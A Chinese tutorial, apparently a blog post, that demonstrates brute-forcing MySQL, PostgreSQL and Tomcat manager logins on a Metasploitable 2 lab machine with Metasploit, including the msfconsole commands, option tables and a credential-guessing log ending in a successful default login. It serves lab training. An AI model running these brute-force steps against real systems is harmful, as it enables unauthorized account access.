Metasploit 暴力破解演示
本文简要演示使用Metasploit 中的mysql_login、postgresql_login、tomcat_mgr_login模块暴力破解Metasploitable 2 上部署的服务。
Preface
靶机: Metasploitable 2 下载地址
攻击机: Kali 2 - xfce
MySQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > show options
需要设置几个选项参数:
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt
user_file => /root/user.txt
msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
如下所示:
msf auxiliary(scanner/mysql/mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED yes How fast to bruteforce, from to
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.110 yes The target address range or CIDR identifier
RPORT yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
MySQL暴力破解使用的用户/密码字典自己提供。
如下所示:

PostgreSQL演示流程
root@kali:~# msfconsole
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(scanner/postgres/postgres_login) > show options Module options (auxiliary/scanner/postgres/postgres_login): Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED yes How fast to bruteforce, from to
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target address range or CIDR identifier
RPORT yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
这里只需要设置目标PostgreSQL的ip地址,USER_FILE和PASS_FILE使用默认进行测试,当然实际环境需要用自己的字典文件。
msf auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
如图所示:

Tomcat 演示流程
Tomcat管理后台http://ip:port/manager/html爆破,不多说。
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
...
msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.1.110
rhosts => 192.168.1.110
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport
rport =>
需要设置两个重要选项:ip和port, 当然可以也提供自己的密码字典。
破解过程如下所示:
msf auxiliary(scanner/http/tomcat_mgr_login) > exploit [-] 192.168.1.110: - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.1.110: - Login Successful: tomcat:tomcat
[-] 192.168.1.110: - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.1.110: - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned of hosts (% complete)
[*] Auxiliary module execution completed
注意,其中有一行显示破解成功。
[+] 192.168.1.110: - Login Successful: tomcat:tomcat
简单演示到这....
Metasploit 暴力破解演示的更多相关文章
- Pikachu的暴力破解演示-----基于表单的暴力破解
1 首先打开XAMMP与burpsuite 2 打开游览器输入127.0.0.1:88进入pikachu,(由于我的端口有80改成88所以输入127.0.0.1:88要是没有更改80只需要输入127. ...
- 渗透实战(周六):Hydra&Metasploit暴力破解SSH登录口令
一. SSH服务开启前基础配置 1.1 修改配置文件
- Linux 利用hosts.deny 防止暴力破解ssh(转)
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- Linux 利用hosts.deny 防止暴力破解ssh
一.ssh暴力破解 利用专业的破解程序,配合密码字典.登陆用户名,尝试登陆服务器,来进行破解密码,此方法,虽慢,但却很有效果. 二.暴力破解演示 2.1.基础环境:2台linux主机(centos 7 ...
- 开源服务专题之------ssh防止暴力破解及fail2ban的使用方法
15年出现的JAVA反序列化漏洞,另一个是redis配置不当导致机器入侵.只要redis是用root启动的并且未授权的话,就可以通过set方式直接写入一个authorized_keys到系统的/roo ...
- 利用Python自动生成暴力破解的字典
Python是一款非常强大的语言.用于测试时它非常有效,因此Python越来越受到欢迎. 因此,在此次教程中我将聊一聊如何在Python中生成字典,并将它用于任何你想要的用途. 前提要求 1,Pyth ...
- Burpsuite教程与技巧之HTTP brute暴力破解
Burpsuite教程与技巧之HTTP brute暴力破解 Gall @ WEB安全 2013-02-28 共 19052 人围观,发现 32 个不明物体收藏该文 感谢Gall投递 常规的对usern ...
- hydra暴力破解ssh服务器密码
概述 我都没想到,第一次暴力破解服务器密码.竟然是对自己的单位服务器出手..囧,因为还没来得及找测试部要来服务器登录密码,测试部负责人已经下班走了.后来又联系不上,这要更新代码,怎么办..于是就对测试 ...
- 使用 fail2ban 防御 SSH 服务器的暴力破解攻击
对于SSH服务的常见的攻击就是暴力破解攻击——远程攻击者通过不同的密码来无限次地进行登录尝试.当然SSH可以设置使用非密码验证验证方式来对抗这种攻击,例如公钥验证或者双重验证.将不同的验证方法的优劣处 ...
随机推荐
- Character Sets: Migrating to utf8mb4 with pt_online_schema_change
David Berube | June 12, 2018 | Posted In: MySQL Modern applications often feature the use of data ...
- SQL 的各种 join 用法
作者丨C.L. Moffatt http://www.codeproject.com/Articles/33052/Visual-Representation-of-SQL-Joins I am go ...
- 乘风破浪:LeetCode真题_039_Combination Sum
乘风破浪:LeetCode真题_039_Combination Sum 一.前言 这一道题又是集合上面的问题,可以重复使用数字,来求得几个数之和等于目标. 二.Combination Sum ...
- 给SVN设置代理
XP系统在C:\Documents and Settings\Administrator\Application Data\Subversion目录下 win7及以上系统在C:\Users\admin ...
- [ML学习笔记] XGBoost算法
[ML学习笔记] XGBoost算法 回归树 决策树可用于分类和回归,分类的结果是离散值(类别),回归的结果是连续值(数值),但本质都是特征(feature)到结果/标签(label)之间的映射. 这 ...
- Grafana3.0.1+Zabbix3.0.4监控系统平台搭建
前言 本文的Zabbix部分知识只介绍它的基础安装,Zabbix的使用以及配置优化并不在本文的介绍范围之内. 本文只介绍在CentOS6系列下的安装和部署,其他发行版与其他版本号暂不涉及 本文默认使用 ...
- CentOs下MySQL5.6.32源码安装
. 安装好--安装MySQL需要的包 yum install -y autoconf automake imake libxml2-devel expat-devel cmake gcc gcc-c+ ...
- 2.2.1 LinearLayout(线性布局)
本节引言 本节开始讲Android中的布局,Android中有六大布局,分别是: LinearLayout(线性布局), RelativeLayout(相对布局), TableLayout(表格布局) ...
- OpenCV——反向投影(定位模板图像在输入图像中的位置)
反向投影: #include <opencv2/opencv.hpp> #include <iostream> using namespace cv; using namesp ...
- jq中each的中断
最近在做项目中,遇到jq的each方法中的回调函数里面的break不生效,即通过 jquery 的循环方法进行数组遍历,但是当不符合条件时,怎么跳出当前循环,我们经常会习惯JS中的break和cont ...
